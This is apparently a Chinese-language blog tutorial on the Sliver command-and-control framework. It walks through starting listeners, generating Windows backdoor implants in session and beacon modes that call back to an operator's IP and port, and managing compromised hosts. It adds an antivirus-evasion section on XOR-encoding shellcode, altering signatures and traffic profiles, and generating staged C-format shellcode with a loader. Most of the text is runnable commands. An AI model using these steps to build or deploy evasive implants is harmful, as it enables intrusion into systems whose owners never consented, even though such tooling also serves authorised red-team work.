sliver-C2远控工具

sliver C2远控工具

Sliver C2 是一个开源的跨平台红队框架,采用Go开发,目前特征相对于CS更少!

集成了MSF命令行运行模式,又结合了CS的优势特点,合并提供了两种操作模式Beacon mode:实现了异步通信方式Session mode:实现了实时会话方式

1、服务端

1.1 开启监听

在linux上操作,上传 sliver-server_linux 工具

1 | chmod +x sliver-server_linux #给予执行权限 |

客户端与服务端建立连接,靠的就是这个凭据文件,是独一无二的,防止被其他人连上

1.2 其他命令

| 命令 | 功能 |

|---|---|

| http -l 8001 | 添加8001端口 |

| jobs | 查看通讯端口 |

| jobs -k id值 | 删除端口 |

| implants | 查看生成的后门记录 |

| profiles | 查看模板 |

2、客户端

2.1 导入凭据

在cmd窗口中执行命令,将刚刚生成的凭据和exe文件放在同一目录中

1 | sliver-client_windows.exe import 凭据.cfg # 导入凭据 |

2.2 生成exe



Session mode 模式

无延迟 流量特征太大 容易被捕获

1 | generate --http http://ip:8001 --os windows |

Beacon mode 模式

1 | generate beacon --http http://ip:8081 --os windows -S 5 |

--http: 设置模式 在服务端通过http -l 8001添加端口 后面跟上ip地址

--os: 可指定生成windows 后门 、linux、mac

--arch: amd64 可以指向架构 (可选)

-S: 延迟时间 beacon模式下使用



2.3 上线操作

当运行生成的后门文件时,在客户端会进行上线。

Session mode 模式

当有后门以session模式上线时

1 | sessions # 查看上线的机器 |

Beacon mode 模式

1 | beacon # 查看上线的机器 |

3、免杀测试

当在wireshark分析流量时,发现很明显的特征,这很容易被识别为后门文件

免杀方向

1、同CS一样针对ShellCode处理

generate stager --lhost x.x.x.x --lport xx --format raw

file_fl_xor.cpp

2、源码级别的二开魔改打乱特征

-默认生成的模版

-Profile流量模版

-改动工具执行调用链



3.1 创建profiles

1 | http -l 9003 |

可以加延迟时间 (-S 3)

目前profiles:9003 后门端口:39005

不使用通讯:39005 所有数据走这个端口

如果使用通讯: 那么上线9003 后续39005

3.2 创建分阶段监听器

1 | stage-listener --url tcp://ip:未占用端口 --profile beacon_test |

3.3 创建Stager

生成shellcode

1 | generate stager --lhost ip地址 --lport 9090 --arch amd64 --format c |

--format:生成的shellcode格式

可能遇到报错

1 | [!] Error: rpc error: code = Unknown desc = msfvenom not found in PATH - Please make sure Metasploit framework >= v6.2 is installed and msfvenom/msfconsole are in your PATH |

windows去官网下载运行程序安装

http://www.metasploit.com/download

在linux上我们需要安装一下Metasploit

1 | curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall |

通过c语言加载器来生成后门即可!